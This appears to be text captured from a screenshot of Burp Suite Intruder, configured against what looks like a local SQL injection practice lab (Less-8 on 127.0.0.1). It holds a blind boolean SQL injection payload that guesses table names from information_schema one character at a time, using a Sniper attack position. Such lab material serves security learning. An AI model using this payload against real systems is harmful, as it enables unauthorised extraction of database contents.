 Target Positions Payloads Options
? Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions – see help for full details.
Attack type: Sniper
GET
/Less-8/?id=1%27%20and%20ascii(substr((select%20table_name%20from%20information_schema.tables%20where%20table_schema=database()%20limit%200,1),1,1))=§115§
--+ HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:72.0) Gecko/20100101 Firefox/72.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Add §
Clear §
Auto §
Refresh